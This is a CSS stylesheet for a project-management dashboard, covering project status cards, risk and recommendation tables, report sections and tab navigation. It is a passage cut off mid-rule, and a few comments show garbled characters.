.add-project-form input[type="submit"]:hover {
    background-color: var(--submit-hover) !important;
    /* box-shadow: 0px 2px 7px 3px rgb(139, 139, 139); */
}

.add-project-form input[type="submit"]:active {
    transform: translateY(1.25px);
    /* box-shadow: -1px 1px 3px 1px rgb(139, 139, 139); */
}

.add-project-form * label {
    font-weight: 500;
    margin-bottom: 0.2rem;
}

.add-project-form .row>div {
    margin: 0.5rem 0px;
}

.add-project-form label::after {
    content: "*";
    position: absolute;
    right: -8px;
    top: -1px;
    color: red;
}



/* Styling projectFile page */

/* Style the tab */
.describe-project-information {
    display: flex;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

#myBtn {
    display: none;
    content: "";
    position: fixed;
    bottom: 20px;
    right: 0.5rem;
    z-index: 99;
    font-size: 18px;
    border: none;
    outline: none;
    background-color: var(--chartsColor);
    color: white;
    cursor: pointer;
    padding: 0.5rem;
    border-radius: 4px;
}


/*ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½*/

.sub-container>div:nth-child(1),
.project-card-section,
.project-state-section p,
.project-progress-section>P,
.progress-content>div>p {
    background-color: #1A6795;
}

.new-project-btn {
    top: -20px;
}

.sub-container {
    margin: 1.5rem 0px;
}

.table-bordered tr:not(.pagination) td table tr:first-child {
    background-color: rgb(0, 140, 77, 0.24);
}



.pagination table td:hover {
    background-color: transparent !important;
}

.pagination table td:hover a {
    color: red !important;
    color: #008b4e !important;
}

.pagination table td a:hover {
    color: #fff !important;
    background-color: #259BFF !important;
    border-radius: 5px;
}



.purple {
    color: #fff !important;
}

.total-projects {
    font-weight: 700;
    color: #1A6795;
}

.total-projects__number {
    font-size: 30px;
}

.projects-status>a>div {
    padding: 0.5rem;
    border-radius: 0.5rem;
    text-align: center;
    width: 105px;
    height: 105px;
}

.project-status_number {
    font-weight: 700;
    color: inherit;
    padding: 0px 0.5rem;
    border-radius: 0.5rem;
    border: 1px solid;
}

.project-status_description {
    font-weight: 500;
}

.project-status__late {
    flex: 1;
    color: #FFC000;
    background-color: rgba(255, 192, 0, 0.14);
}

.project-status__as-plan {
    color: #358C3B;
    background-color: rgba(53, 140, 59, 0.14);
}

.project-status__stumbling {
    color: #C00000;
    background-color: rgba(192, 0, 0, 0.14);
}

.project-status__completed {
    color: rgb(22, 188, 55);
    background-color: rgba(22, 188, 55, 0.14);
}

.project-status__notStarted {
    color: rgb(110, 110, 110);
    background-color: rgba(110, 110, 110, 0.14);
}

.project-costs>div {
    color: #2C698D;
    background-color: #EEEEEE;
    border-radius: 0.5rem;
    padding: 0.5rem 0rem;
    font-weight: 700;
}

.project-costs_cost>span {
    font-weight: 400;
}

a.go-to-projects {
    border-radius: 0.5rem;
    padding: 0.5rem;
    color: #2C698D;
    background-color: rgba(44, 105, 141, 0.13);
    transition: 0.2s;
    font-weight: 700;
}

a.go-to-projects:hover {
    background-color: rgba(44, 105, 141, 0.3);
}

.sub-container>div:nth-child(2) {
    max-height: none !important;
}

.tab-buttons {
    background-color: inherit !important;
    left: -10px;
    width: 100%;
    border: 0 !important;
}

.tab-buttons button {
    border-bottom: 0 !important;
    font-weight: 500;
    font-size: 16px;
}

.tab-buttons button.active {
    border: 0 !important;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

.tab-buttons button:hover {
    background-color: #02ae63 !important;
    color: #fff !important;
    border: 0 !important;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

.tab-buttons .tablinks {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.tab-icon {
    padding: 0.5rem;
    border-radius: 50%;
    border: 1px solid;
    color: #008b4e;
    background-color: rgba(255, 255, 255, 0.78);
}

.project-details {
    background-image: linear-gradient(to bottom, #008b4e, #1a6795);
    border-radius: 0.5rem;
    padding: 1rem !important;
}

.tab-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.5rem;
    padding-top: 1.5rem;
    padding-right: 1.5rem;
}

.tab-title {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    margin-left: 2rem;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
}

.tabcontent-section.active {
    border: 0px !important;
    background-color: #fff;
    border-radius: 0.5rem !important;
    padding: 0.5rem;
}


/*.charts {
    position: relative;
    width: 200px;
}*/

.more-information__icon {
    background-color: rgba(0, 140, 77, 0.367);
    color: rgba(0, 140, 77, 1);
    width: fit-content;
    padding: 0.5rem;
    font-size: 18px;
    border-radius: 0.5rem;
}

.execConclusion-projectPhase__content .phase {
    background-color: #fff;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.16);
    border-radius: 0.5rem;
    text-align: center;
    padding: 0.2rem;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    font-weight: 500;
}

.execConclusion-projectPhase__content .phase.active {
    color: #fff;
    background-color: #048756;
}

.project-information-section>p {
    border-radius: 0;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;
    background-image: none !important;
    background-color: rgb(255, 255, 255);
    /* color: rgb(0, 140, 77) !important;*/
    border-bottom: 1px solid rgb(0, 140, 77);
    margin: 0px;
    padding: 1rem !important;
}

.project-information-section {
    margin-top: 1rem;
    background-color: rgb(0, 140, 77);
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0.5rem !important;
    border-radius: 0.5rem;
}

.main-information {
    display: flex;
    background-color: rgb(255, 255, 255);
}

#execConclusion>div.execConclusion-progress>div.execConclusion-progress__content.row>div:nth-child(2)>div.execConclusion-progress__content-header {
    background-color: #008C4D;
}



/*ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½*/

.more-information div hr {
    width: 100%;
    background-color: #008C4D;
    opacity: 1;
    height: 0.5px;
}

.date-section {
    display: flex;
    border-left: 1px solid #008C4D;
    padding: 1rem;
}

.report-header {
    margin-top: 5rem;
    position: relative;
    padding: 3rem 12rem 3rem 0px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 10px;
    background-image: linear-gradient(to right, #008b4e, #1a6795);
    border-radius: 0.5rem;
    color: #fff;
    font-size: 18px;
}

.report-header svg {
    margin-left: 0.5rem;
}

.report-header__name {
    font-weight: 700;
}

.report-header::before {
    position: absolute;
    content: '';
    width: 120px;
    height: 120px;
    border: 5px solid #1a6795;
    border-radius: 50%;
    z-index: 99;
    background-color: #fff;
    top: -37%;
    right: 2%;
}

.index-content,
.report-goals,
.amana-projects,
.introduction,
.conclusionStatus,
.riskAndBackUp,
.lateProject,
.recommendations,
.workProcess {
    padding-top: 0.5rem;
    border-radius: 0.5rem;
    background-image: linear-gradient(135deg, #008b4e, #1a6795);
}

.index-content__content,
.report-goals__content,
.amana-projects__content,
.introduction__content,
.conclusionStatus-content,
.riskAndBackUp-content,
.lateProject-content,
.recommendations-content,
.workProcess-content {
    background-color: #fff;
    border-radius: 0.4rem;
    padding: 2.5rem 1.9rem;
}

.conclusionStatus-content__container,
.riskAndBackUp-content__container,
.lateProject-content__container,
.recommendations-content__container,
.workProcess-content__container {
    border-radius: 0.5rem;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.16);
}

.conclusionStatus-content__container-content,
.riskAndBackUp-content__container-content,
.lateProject-content__container-content,
.recommendations-content__container-content,
.report-execConclusion {
    padding: 2rem;
}

.conclusionStatus-content__container-header,
.riskAndBackUp-content__container-header,
.lateProject-content__container-header,
.recommendations-content__container-header {
    background-color: #1A6795;
    border-radius: 0.5rem;
    padding: 1rem 15rem;
    color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    font-size: 20px;
}

.report-content__header {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 0.5rem;
    padding: 0.5rem;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    color: #fff;
}


.index-content__content-index {
    border: 1px solid #1A6795;
    border-radius: 0.5rem;
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 0.7rem;
    overflow: hidden;
}


.index-content__content-index>span:nth-child(1) {
    padding: 1rem;
    text-align: center;
    background-color: #1A6795;
    border-radius: 0.4rem;
    right: -1px;
    color: #fff;
}

.index-content__content-index>span:nth-child(2) {
    font-weight: 700;
    color: #1A6795;
}

.introduction__content {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 2.5rem 6rem;
}

.introduction__content>div {
    border: 1px solid #008b4e;
    overflow: hidden;
    border-radius: 0.5rem;
    display: flex;
    align-items: center;
}

.introduction__content>div>div {
    position: absolute;
    height: 100%;
    width: 3px;
    background-color: #1A6795;
    z-index: 999;
}

.introduction__content>div>p {
    padding: 1rem 1rem 1rem 0px;
    margin: 0;
}

.report-goals__content {
    padding: 5rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.report-goals__content-card {
    width: calc(100% / 3.2);
    border-radius: 0.5rem;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-image: linear-gradient(to right, #008b4e, #1a6795);
    padding: 3rem;
    height: 220px;
}

.report-goals__content-card svg {
    width: fit-content;
    top: -80px;
    border-radius: 50%;
    padding: 1rem;
    font-size: 25px;
    border: 10px solid #fff;
    background-image: linear-gradient(to right, #008b4e, #1a6795);
    color: #fff;
}

.report-goals__content-card span {
    color: #FFF;
    text-align: center;
    margin-top: -50px;
}

.amana-projects__content {
    padding: 3.5rem 2.5rem;
}

.amana-projects__content-card {
    background-color: #fff;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.16);
    border-radius: 0.5rem;
}

.amana-projects__content-card__title {
    background-color: #1a6795;
    color: #fff;
    font-weight: 700;
    border-radius: 0.5rem;
    display: flex;
    padding: 1rem;
    justify-content: center;
    align-items: center;
}

.amana-projects__content-card__content {
    padding: 2rem;
}



.conclusionStatus-content__header-status,
.riskAndBackUp-content__header-status,
.lateProject-content__header-status {
    background-color: #FFF;
    border-radius: 0.5rem;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-around;
    padding: 0.5rem;
}

.conclusionStatus-content__header-status>div {
    display: flex;
    align-items: center;
    gap: 5px;
}

.conclusionStatus-content__header-status__text {
    color: #1A6795;
}

.conclusionStatus-content__header-status__number {
    padding: 0.3rem 0.5rem;
    height: fit-content;
    border-radius: 0.5rem;
    border: 1px solid;
    font-weight: 700;
}

.conclusionStatus-content__header-status>div.asPlan {
    color: #96D257;
}

.conclusionStatus-content__header-status>div.stumbling {
    color: #EA0706;
}

.conclusionStatus-content__header-status>div.late {
    color: #FFCE38;
}

.conclusionStatus-content__table-container,
.riskAndBackUp-content__table-container,
.recommendations-content__table-container {
    border-radius: 0.5rem;
    border: 1px solid;
}

.conclusionStatus-content__table-container .table,
.riskAndBackUp-content__table-container .table,
.recommendations-content__table-container .table {
    margin: 0;
    table-layout: fixed;
}

.conclusionStatus-content__table-container .table thead,
.riskAndBackUp-content__table-container .table thead,
.recommendations-content__table-container .table thead {
    border-bottom: 0.3px solid #707070;
}

.conclusionStatus-content__table-container .table thead th,
.riskAndBackUp-content__table-container .table thead th,
.recommendations-content__table-container .table thead th {
    color: #008C4D;
    font-weight: 700;
    border-left: 0.3px solid #707070 !important;
    padding-top: 2.5rem;
    padding-bottom: 1rem;
    text-align: center;
}

.conclusionStatus-content__table-container .table thead th:first-child,
.riskAndBackUp-content__table-container .table thead th:first-child,
.recommendations-content__table-container .table thead th:first-child {
    width: 50px;
}

.conclusionStatus-content__table-container .table thead th:nth-child(2) {
    text-align: start !important;
    padding-right: 2rem;
    width: 500px;
}

.conclusionStatus-content__table-container .table th:last-child {
    border-left: 0 !important;
    width: 290px;
}

.riskAndBackUp-content__table-container .table thead th:last-child,
.recommendations-content__table-container .table thead th:last-child {
    border-left: 0 !important;
}

.conclusionStatus-content__table-container .table th svg,
.riskAndBackUp-content__table-container .table thead th svg,
.recommendations-content__table-container .table thead th svg {
    position: absolute;
    top: -24px;
    font-size: 28px;
    background-color: #fff;
    border: 1px solid #1A6795;
    padding: 0.5rem;
    width: fit-content;
    border-radius: 50%;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.16);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

.conclusionStatus-content__table-container .table td,
.riskAndBackUp-content__table-container .table td,
.recommendations-content__table-container .table td {
    border-left: 0.3px solid #707070;
    text-align: center;
    padding: 0.5rem;
    vertical-align: middle;
}

.conclusionStatus-content__table-container .table tr,
.riskAndBackUp-content__table-container .table tr,
.recommendations-content__table-container .table tr {
    border-bottom: 0.3px solid #707070;
}

.conclusionStatus-content__table-container .table tr:last-child,
.riskAndBackUp-content__table-container .table tr:last-child,
.recommendations-content__table-container .table tr:last-child {
    border: 0;
}

.conclusionStatus-content__table-container .table td:last-child,
.riskAndBackUp-content__table-container .table td:last-child,
.recommendations-content__table-container .table td:last-child {
    border-left: none;
    border-right: 0.3px solid #707070;
}

.conclusionStatus-content__table-container .table td:nth-child(2) {
    text-align: start;
}

.conclusionStatus-content__table-container .table td:nth-child(4) {
    border-left: 0px;
}

.status-td {
    display: flex;
    align-items: center;
    padding-right: 2rem !important;
    gap: 10px;
}

.status-td.asPlan div {
    background-color: #96D257;
}

.status-td.stumbling div {
    background-color: #cc0000;
}

.status-td.late div {
    background-color: #FFCE38;
}

.status-td>div {
    width: 14px;
    height: 14px;
    background-color: #000;
    border-radius: 0.25rem;
}

.conclusionStatus-content__table-container .table .charts {
    width: 80px;
    margin: auto;
}

.conclusionStatus-content__table-container .table .table-chart-value {
    font-size: 13px;
    font-weight: 700;
}

.riskAndBackUp-content__header-status__box,
.status__box,
.lateProject-content__header-status__box {
    width: 14px;
    height: 14px;
    border-radius: 0.25rem;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.11);
}

.riskAndBackUp-content__header-status__text {
    color: #000;
}

.riskAndBackUp-content__header-status>div,
.lateProject-content__header-status>div {
    display: flex;
    align-items: center;
    gap: 5px;
}

.status__box {
    margin: auto;
}

.high .riskAndBackUp-content__header-status__box,
.status__box.high {
    background-color: #FFC000;
}

.mid .riskAndBackUp-content__header-status__box,
.status__box.mid {
    background-color: #FFFF00;
}

.low .riskAndBackUp-content__header-status__box,
.status__box.low {
    background-color: #92D050;
}

.urgent .riskAndBackUp-content__header-status__box,
.status__box.urgent {
    background-color: #C00000;
}

.riskAndBackUp-content__table-container .table th:nth-child(3),
.riskAndBackUp-content__table-container .table th:nth-child(2) {
    width: 300px;
}

.lateProject-content__header-status__text {
    color: #000;
}

.notStarted .lateProject-content__header-status__box {
    background-color: #C7C7C7;
}

.late .lateProject-content__header-status__box {
    background-color: #FFC000;
}

.asPlan .lateProject-content__header-status__box {
    background-color: #358C3B;
}

.stumbling .lateProject-content__header-status__box {
    background-color: #C00000;
}

.lateProject-content__container-content__box {
    background-color: #29AA96;
    border-radius: 0.5rem;
    padding-right: 0.5rem;
    display: flex;
}

.lateProject-content__container-content__box .number {
    color: #fff;
    padding-left: 0.5rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

.lateProject-content__container-content__box .content {
    background-color: #fff;
    border-radius: 0.4rem;
    width: 100%;
    border: 1px solid #29AA96;
}

.orange-box {
    background-color: #FFC000;
    width: 14px;
    height: 14px;
    border-radius: 0.25rem;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.11);
}

.lateProject-content__container-content .charts {
    width: 60px !important;
}

.lateProject-content__container-content .table-chart-value {
    font-size: 12px;
}

.lateProject-content__container-content .title {
    color: #008C4D;
    font-weight: 700;
}

.lateProject-content__container-content__box .content>div>div {
    padding: 1rem 1rem 0.5rem 0rem;
    border-left: 0.3px solid #29AA96;
}

.lateProject-content__container-content__box .content>div>div:last-child {
    border-left: 0px;
}

.lateProject-content__container-content__box .content>div {
    border-bottom: 0.3px solid #29AA96;
}

.lateProject-content__container-content__box .content>div:last-child {
    border-bottom: 0px;
}

.lateProject-content__container-content__box .content>div>div ul {
    list-style: circle;
    padding-right: 1rem;
    padding-left: 0px;
}

.recommendations-content__container-content>div:nth-child(1) {
    display: flex;
    flex-direction: column;
    gap: 26px;
}

.recommendations-content__container-content>div:nth-child(1)>div>div:nth-child(1) {
    color: #2C698D;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 0.8rem;
}

.recommendations-content__container-content>div:nth-child(1)>div>div:nth-child(2) {
    border-radius: 0.5rem;
    width: 100%;
    padding: 0.5rem;
    border: 1px solid #2C698D;
    border-right: 5px solid #2C698D;
}

.recommendations-content__container-content>div:nth-child(1)>div:nth-child(3)>div:nth-child(2) {
    color: #707070;
}

.recommendations-content__container-content>div:nth-child(1)>div:nth-child(3)>div:nth-child(2) ul {
    list-style: none;
}

.report-execConclusion-projectPhase {
    box-shadow: none;
}

.updates,
.outputStatus,
.backupNeeded {
    padding: 2rem;
}

.updates-title,
.outputStatus-title,
.backupNeeded-title {
    color: #1A6795;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 22px;
}

.updates-table-container,
.outputStatus-title-table-container,
.backupNeeded-title-table-container {
    border-radius: 0.5rem;
    border: 0.3px solid #707070;
}

.updates-table-container .table,
.outputStatus-title-table-container .table,
.backupNeeded-title-table-container .table {
    margin: 0;
    table-layout: fixed;
}

.updates-table-container .table thead,
.outputStatus-title-table-container .table thead,
.backupNeeded-title-table-container .table thead {
    border-bottom: 0.3px solid #707070;
}

.updates-table-container .table thead th,
.outputStatus-title-table-container .table th,
.backupNeeded-title-table-container .table th {
    border-left: 0.3px solid #707070 !important;
    color: #008C4D;
    vertical-align: middle;
}

.updates-table-container .table thead th:first-child,
.outputStatus-title-table-container .table th:first-child,
.backupNeeded-title-table-container .table th:first-child {
    width: 30px;
}

.updates-table-container .table thead th:last-child,
.outputStatus-title-table-container .table thead th:last-child,
.backupNeeded-title-table-container .table thead th:last-child {
    border-left: 0 !important;
}

.updates-table-container .table tbody td,
.outputStatus-title-table-container .table tbody td,
.backupNeeded-title-table-container .table tbody td {
    border-left: 0.3px solid #707070;
    padding: 1rem;
}

.updates-table-container .table tbody td:last-child,
.outputStatus-title-table-container .table td:last-child,
.backupNeeded-title-table-container .table tbody td:last-child {
    border-left: 0;
}

.updates-table-container .table tbody tr,
.outputStatus-title-table-container .table table tr,
.backupNeeded-title-table-container .table tbody tr {
    border-bottom: 0.3px solid #707070;
}

.updates-table-container .table tbody tr:last-child,
.outputStatus-title-table-container .table table tr:last-child,
.backupNeeded-title-table-container .table tbody tr:last-child {
    border-bottom: 0px;
}

.outputStatus-title-table-container .table th:nth-child(2) {
    padding: 0.5rem !important;
    text-align: center !important;
}

.updates-table-container .table thead th:nth-child(2) {
    width: 50%;
}

.nav-link {
    color: #707070;
}

.report-content>* {
    page-break-before: always;
    page-break-after: always;
    page-break-inside: avoid;
}

.describe-project-information,
.employee-file {
    display: flex;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.tab {
    overflow: hidden;
    display: flex;
    flex-direction: column;
    border: 1px solid var(--primary-color);
    background-color: var(--primary-color);
    border-top-right-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem;
    border-bottom-left-radius: -0.5rem;
}

/* Style the buttons that are used to open the tab content */
.tab button {
    background-color: inherit;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
    color: #fff;
    font-weight: 700;
    font-size: 12px;
    border-bottom: 1px solid #fff;
}

.tab button:last-child {
    border-bottom: none;
}

/* Change background color of buttons on hover */
.tab button:hover {
    background-color: #1e72a3;
}

/* Create an active/current tablink class */
.tab button.active {
    background-color: #f6f6f6;
    color: var(--primary-color);
}

.tabcontent-section {
    width: 100%;
    flex: 1;
}

.tabcontent-section.active {
    border: 1px solid var(--primary-color);
    border-top-left-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem;
    border-right: none;
}

/* Style the tab content */
.tabcontent {
    display: none;
    padding: 6px 12px;
}

.tabcontent-section>div>div>.row>div>input {
    width: 100%;
    padding: 0.5rem;
    border-radius: 0.5rem;
    border: 1px solid #ccc;
    outline-color: var(--primary-color) !important;
}

.tabcontent-section>div>div>.row>div>label::after {
    content: "*";
    position: absolute;
    right: -8px;
    top: -1px;
    color: red;
}

.tabcontent-section>div>div>.row>div>label {
    font-weight: 500;
}

.tabcontent-section>div>div>.row>div {
    margin: 0.5rem 0px;
}

.tabcontent-section div textarea {
    min-width: 100%;
}

@media (min-width: 768px) and (max-width: 1000px) {
    .tabcontent-section form {
        font-size: 14px;
    }
}

@media (max-width:767px) {
    .describe-project-information {
        flex-direction: column;
    }

    .tab {
        flex-direction: row;
        overflow-x: auto;
        border-bottom-right-radius: 0rem;
        border-top-left-radius: 0.5rem;
    }

    .tab::-webkit-scrollbar {
        height: 3px;
    }

    .w-80vw {
        width: 80vw;
    }

    .tab button {
        border-bottom: none;
        border-left: 1px solid #ccc;
    }

    .tabcontent-section.active {
        border-bottom-right-radius: 0.5rem;
        border-bottom-left-radius: 0.5rem;
        border-top-left-radius: 0rem;
        border-top: 0rem;
        border-right: 1px solid var(--primary-color);
    }
}



.sub-container>div:nth-child(1),
.project-card-section,
.project-state-section p,
.project-progress-section>P,
.progress-content>div>p {
    background-color: #1a6795;
}

.sub-container-cards>div:nth-child(1) {
    background-color: #1a6795;
}

.total-projects {
    font-weight: 700;
    color: #1A6795;
}

.total-projects__number {
    font-size: 30px;
}

.projects-status>div {
    padding: 0.5rem;
    border-radius: 0.5rem;
    text-align: center;
}

.project-status_number {
    font-weight: 700;
    color: inherit;
    padding: 0px 0.5rem;
    border-radius: 0.5rem;
    border: 1px solid;
}

.project-status_description {
    font-weight: 500;
}

.project-status__late {
    flex: 1;
    color: #FFC000;
    background-color: rgba(255, 192, 0, 0.14);
}

.project-status__as-plan {
    color: #358C3B;
    background-color: rgba(53, 140, 59, 0.14);
}

.project-status__stumbling {
    color: #C00000;
    background-color: rgba(192, 0, 0, 0.14);
}

.project-status__completed {
    color: rgb(22, 188, 55);
    background-color: rgba(22, 188, 55, 0.14);
}

.project-status__notStarted {
    color: rgb(110, 110, 110);
    background-color: rgba(110, 110, 110, 0.14);
}

.project-costs>div {
    color: #2C698D;
    background-color: #EEEEEE;
    border-radius: 0.5rem;
    padding: 0.5rem 0rem;
    font-weight: 700;
}

.project-costs_cost>span {
    font-weight: 400;
}

a.go-to-projects {
    border-radius: 0.5rem;
    padding: 0.5rem;
    color: #2C698D;
    background-color: rgba(44, 105, 141, 0.13);
    transition: 0.2s;
    font-weight: 700;
}

a.go-to-projects:hover {
    background-color: rgba(44, 105, 141, 0.3);
}

.sub-container>div:nth-child(2) {
    max-height: none !important;
}

.tab-buttons {
    background-color: inherit !important;
    left: -10px;
    width: 100%;
    border: 0 !important;
}

.tab-buttons button {
    border-bottom: 0 !important;
    font-weight: 500;
    font-size: 16px;
}

.tab-buttons button.active {
    border: 0 !important;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

.tab-buttons button:hover {
    background-color: #02ae63 !important;
    color: #fff !important;
    border: 0 !important;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

.tab-buttons .tablinks {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.tab-icon {
    padding: 0.5rem;
    border-radius: 50%;
    border: 1px solid;
    color: #008b4e;
    background-color: rgba(255, 255, 255, 0.78);
}

.project-details,
.employee-file {
    background-image: linear-gradient(to bottom, #008b4e, #1a6795);
    border-radius: 0.5rem;
    padding: 1rem !important;
}

.employee-file {
    background-image: none;
    background-color: #1a6795;
}

.tab-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.5rem;
    padding-top: 1.5rem;
    padding-right: 1.5rem;
}

.tab-title {
    width: 90%;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    margin-left: 2rem;
    font-size: 22px;
    font-weight: 700;
    color: #fff;
}

.tabcontent-section.active {
    border: 0px !important;
    background-color: #fff;
    border-radius: 0.5rem !important;
    padding: 0.5rem;
}

.generalInfo__description {
    border: 1px solid #008b4e;
    border-radius: 0.5rem;
    padding: 0.5rem;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.08);
    font-weight: 500;
    flex: 1;
}

.generalInfo__label {
    font-weight: 500;
}

/*.charts {
    position: relative;
    width: 200px;
}*/

.chart-value {
    width: 100%;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    text-align: center;
    font-size: 30px;
    z-index: 999999999999999;
    color: #008b4e;
    margin: 0 !important;
}

.technicalInfo-chart,
.financialInfo-chart {
    position: absolute;
    border: 1px solid #008b4e;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    padding: 1rem;
    top: -35%;
    width: fit-content;
    background-color: #fff;
}

#technicalInfo,
#financialInfo {
    padding: 2rem;
    margin-top: 8rem;
}

.technicalInfo-content,
.financialInfo-content {
    position: relative;
    border: 1px solid #008b4e;
    border-radius: 0.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.technicalInfo-statistics,
.financialInfo-report {
    width: 100%;
    padding: 8rem 2rem 1rem;
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.financialInfo-report {
    padding: 8rem 2rem 0rem;
}

.progress-bars>div {
    border: 0px !important;
    gap: 5rem;
}

.bar {
    background-color: rgb(41, 170, 150);
}

.progress {
    border-radius: 0.5rem;
    justify-content: end;
}

.progress-value {
    color: rgb(41, 170, 150);
    font-weight: 500;
}

.progress-title {
    color: rgb(41, 170, 150);
    font-weight: 500;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.financialInfo-title {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.financialInfo-report>div {
    display: flex;
}

.financialInfo-report__number {
    border-radius: 0.5rem;
    padding: 0.2rem 1rem;
    font-weight: 700;
    background-color: rgba(41, 170, 150, 0.11);
    color: rgb(41, 170, 150);
}

.financialInfo-expenses {
    border-collapse: separate;
    border-spacing: 0px 0.85rem;
}

.financialInfo-expenses td {
    width: fit-content;
}

.financialInfo-expenses td:nth-child(1) {
    color: rgb(41, 170, 150);
    font-weight: 700;
}

.financialInfo-expenses td:nth-child(2) {
    text-align: center;
}

.financialInfo-expenses td:nth-child(3) {
    text-align: end;
}

/* .svg-inline--fa .fa-primary {
    fill: var(--fa-primary-color,#008C4D);
    opacity: var(--fa-primary-opacity,1);
} */
/*.table> :not(caption)>*>* {
    border-bottom-width: 0px;
}*/

.projectRequests__container {
    display: flex;
    align-items: center;
    gap: 3.5rem;
    flex-wrap: wrap;
}

.projectRequests__link,
.addNewRisk {
    background-color: #29AA96;
    border-radius: 0.5rem;
    color: #fff;
    transition: 0.2s;
    display: flex;
    width: 14rem;
}

.addNewRisk {
    transition: 0.25s;
    align-items: center;
    width: 100%;
    background-color: transparent;
    background-image: linear-gradient(to left, #29AA96, rgba(223, 158, 19, 0.6), rgba(223, 158, 19, 0));
}

.addNewRisk:hover {
    color: #fff;
    box-shadow: 0px 0px 15px 0 rgba(0, 0, 0, 0.3);
}

.projectRequests__link:hover {
    color: #fff;
    background-color: #2cbca7;
}

.projectRequests__link span {
    padding: 0.5rem;
}

.projectRequests__icon {
    padding: 0.8rem;
    background-color: #2cbca7;
    box-shadow: -2px 3px 6px 0 rgba(0, 0, 0, 0.16);
    border-radius: 50%;
    right: -10px;
}

.riskHistory-table__container {
    border: 0.3px solid #707070;
    border-radius: 0.5rem;
    margin-top: 2rem;
}

.riskHistory-table {
    border-collapse: collapse;
    text-align: center;
    margin-bottom: 0px !important;
}

.riskHistory-table .tab-icon {
    position: absolute;
    top: -20px;
    background-color: rgba(255, 255, 255, 1);
    ;
}

.riskHistory-table thead th {
    color: #008b4e;
    padding: 1rem;
}

.riskHistory-table> :not(:last-child)> :last-child>* {
    border-right: 0.3px solid #707070;
    border-bottom: 0.3px solid #707070;
}

.riskHistory-table thead th:first-child {
    width: 7rem;
    border-right: 0px !important;
}

.riskHistory-table tbody tr {
    border-bottom: 0.3px solid #707070;
}

.riskHistory-table tbody tr:last-child {
    border-bottom: 0px;
}

.riskHistory-table tbody td {
    border-right: 0.3px solid #707070;
}

.riskHistory-table tbody td:first-child {
    border-right: 0px;
}

.riskHistory-table tbody td.red {
    background-color: #C00000 !important;
    color: #fff;
}

.riskHistory-table tbody td.yellow {
    background-color: #FFFF00 !important;
}

.riskHistory-table tbody td.green {
    background-color: #92D050 !important;
}

.riskHistory-table tbody td.orange {
    background-color: #FFC000 !important;
}

.changeRequests-table tbody td {
    font-weight: 700;
    font-size: 15px;
}

.changeRequests-table tbody td:last-child {
    display: flex;
    align-items: center;
    gap: 16px;
    justify-content: center;
}

#documentLibrary .tab-buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-radius: 0.5rem !important;
}

#documentLibrary .tab-buttons button {
    color: #028953;
    border: 1px solid #028953 !important;
    border-left: 0px !important;
}

#documentLibrary .tab-buttons button:first-child {
    border-top-right-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem;
}

#documentLibrary .tab-buttons button:last-child,
#documentLibrary .tab-buttons button:last-child:hover {
    border-top-left-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem;
    border-left: 1px solid #028953 !important;
}

#documentLibrary .tab-buttons button:hover {
    border-radius: 0px;
    border: 1px solid #028953 !important;
    border-left: 0px !important;
}

#documentLibrary .tab-buttons button.active {
    border-radius: 0px !important;
    background-color: #028953;
    color: #fff !important;
    border: 1px solid #028953 !important;
    border-left: 0px !important;
}

.tabSubcontent {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    display: none;
}

.contracts-container>a {
    text-decoration: none;
    padding: 2rem;
    border-radius: 0.5rem;
